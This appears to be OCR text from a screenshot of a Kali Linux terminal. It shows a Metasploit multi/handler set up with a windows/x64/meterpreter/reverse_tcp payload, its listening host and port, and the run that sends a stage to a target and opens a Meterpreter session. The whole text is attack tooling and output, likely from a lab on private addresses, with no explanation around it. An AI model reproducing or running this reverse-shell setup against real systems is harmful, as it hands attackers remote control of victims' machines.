 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
Name Value
---- -----
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
ExitOnSession true
ListenerTimeout 0
VERBOSE false
WORKSPACE
WfsDelay 0
payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.183.138
LHOST => 192.168.183.138
msf5 exploit(multi/handler) > set LPORT 7890
LPORT => 7890
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:7890
[*] Sending stage (206403 bytes) to 192.168.183.132
[*] Meterpreter session 1 opened (192.168.183.138:7890 -> 192.168.183.13
2:49443) at 2020-07-26 10:16:37 -0400
meterpreter >